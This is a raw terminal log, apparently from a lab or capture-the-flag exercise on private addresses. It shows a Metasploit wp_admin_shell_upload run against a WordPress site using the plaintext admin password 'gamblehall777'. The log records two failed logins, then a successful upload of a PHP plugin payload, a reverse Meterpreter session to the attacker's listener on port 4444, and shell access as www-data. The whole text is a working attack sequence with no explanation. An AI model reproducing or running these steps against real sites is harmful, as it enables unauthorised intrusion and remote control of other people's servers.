 msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.1.224:4444
[*] Authenticating with WordPress using admin:gamblehall777...
[-] Exploit aborted due to failure: no-access: Failed to authenticate with WordPress
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.1.224:4444
[*] Authenticating with WordPress using admin:gamblehall777...
[-] Exploit aborted due to failure: no-access: Failed to authenticate with WordPress
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.1.224:4444
[*] Authenticating with WordPress using admin:gamblehall777...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/GHGahkVvll/QtcKnmVhHL.php...
[*] Sending stage (39282 bytes) to 192.168.1.234
[+] Deleted QtcKnmVhHL.php
[+] Deleted GHGahkVvll.php
[+] Deleted ../GHGahkVvll
[*] Meterpreter session 1 opened (192.168.1.224:4444 -> 192.168.1.234:36448) at 2021-07-29 06:54:27 -0400
meterpreter > shell
Process 3475 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo),100(users)